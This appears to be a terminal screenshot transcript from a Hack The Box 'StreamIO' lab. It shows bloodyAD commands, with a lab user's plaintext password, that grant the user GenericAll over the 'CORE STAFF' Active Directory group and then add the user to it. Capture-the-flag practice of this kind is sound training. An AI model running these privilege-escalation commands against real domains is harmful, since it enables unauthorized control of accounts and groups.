 ┌──(root㉿pain)-[/htb/streamio]
└─# bloodyAD --host dc.streamio.htb -d streamio.htb -u 'JDgodd' -p 'JDg0dd1s@d0p3cr3@t0r' add genericAll 'CN=C
ORE STAFF,CN=USERS,DC=STREAMIO,DC=HTB' 'JDgodd'
[+] JDgodd has now GenericAll on CN=CORE STAFF,CN=USERS,DC=STREAMIO,DC=HTB
┌──(root㉿pain)-[/htb/streamio]
└─# a
┌──(root㉿pain)-[/htb/streamio]
└─# bloodyAD --host dc.streamio.htb -d streamio.htb -u 'JDgodd' -p 'JDg0dd1s@d0p3cr3@t0r' add groupMember 'CN=
CORE STAFF,CN=USERS,DC=STREAMIO,DC=HTB' 'JDgodd'
[+] JDgodd added to CN=CORE STAFF,CN=USERS,DC=STREAMIO,DC=HTB